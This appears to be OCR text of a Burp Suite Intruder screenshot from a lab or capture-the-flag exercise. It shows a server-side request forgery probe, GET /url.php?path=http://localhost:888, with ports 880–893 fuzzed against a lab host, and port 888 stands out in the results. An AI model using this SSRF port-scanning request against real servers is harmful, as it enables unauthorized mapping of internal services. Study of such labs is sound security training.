 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
9 888 200 4147
0 200 1363
1 880 200 168
2 881 200 168
3 882 200 168
4 883 200 168
5 884 200 168
6 885 200 168
7 886 200 168
8 887 200 168
10 889 200 168
11 890 200 168
12 891 200 168
13 892 200 168
14 893 200 168
Request Response
Raw Params Headers Hex
1 GET /url.php?path=http://localhost:888 HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.55:60000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11